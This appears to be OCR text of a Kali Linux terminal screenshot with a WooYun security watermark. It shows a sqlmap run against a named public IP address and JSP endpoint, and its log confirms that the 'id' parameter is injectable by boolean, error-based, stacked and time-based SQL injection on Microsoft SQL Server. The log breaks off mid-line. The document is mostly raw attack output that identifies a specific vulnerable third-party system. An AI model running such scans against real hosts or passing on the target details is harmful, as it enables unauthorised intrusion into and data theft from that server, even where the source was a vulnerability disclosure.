 应用程序 位置 终端 10月 29 日, 22:12:58 1 zh
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# sqlmap -u "http://220.176.172.178:8066/zhengce_info.jsp?id=55"
{1.0.8.2#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
this program
[*] starting at 14:48:21
[14:48:21] [INFO] testing connection to the target URL
[14:48:21] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[14:48:21] [INFO] testing if the target URL is stable
[14:48:22] [INFO] target URL is stable
[14:48:22] [INFO] testing if GET parameter 'id' is dynamic
[14:48:22] [INFO] confirming that GET parameter 'id' is dynamic
[14:48:22] [WARNING] GET parameter 'id' does not appear dynamic
[14:48:22] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'Microsoft SQL Server')
[14:48:22] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server' extending provided level (1) and risk (1) values? [Y/n]
[14:48:25] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:48:26] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --code=200)
[14:48:26] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[14:48:26] [INFO] GET parameter 'id' is 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause' injectable
[14:48:26] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[14:48:26] [INFO] GET parameter 'id' is 'Microsoft SQL Server/Sybase inline queries' injectable
[14:48:26] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[14:48:26] [WARNING] time-based comparison requires larger statistical model, please wait................... (done)
[14:48:39] [INFO] GET parameter 'id' appears to be 'Microsoft SQL Server/Sybase stacked queries (comment)' injectable
[14:48:39] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[14:48:49] [INFO] GET parameter 'id' appears to be 'Microsoft SQL Server/Sybase time-based blind' injectable
[14:48:49] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:48:49] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) techni
乌云安全